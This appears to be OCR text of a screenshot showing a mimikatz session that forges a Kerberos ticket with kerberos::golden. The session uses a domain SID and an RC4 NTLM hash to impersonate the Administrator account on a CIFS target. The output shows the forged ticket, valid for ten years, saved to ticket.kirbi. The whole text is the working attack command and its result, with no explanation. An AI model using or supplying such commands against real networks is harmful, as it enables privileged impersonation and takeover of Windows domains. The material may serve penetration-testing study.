 mimikatz # kerberos::golden /user:Administrator /domain:karim.net /rc4:de26cce0356891a4a020e7c4957afc72 /target:domainAD
.karim.com /sid:S-1-5-21-750046758-1551849808-2392872301 /service:CIFS /id:500
User      : Administrator
Domain    : karim.net (KARIM)
SID       : S-1-5-21-750046758-1551849808-2392872301
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: de26cce0356891a4a020e7c4957afc72 - rc4_hmac_nt
Service   : CIFS
Target    : domainAD.karim.com
Lifetime  : 7/12/2021 2:38:51 PM ; 7/10/2031 2:38:51 PM ; 7/10/2031 2:38:51 PM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !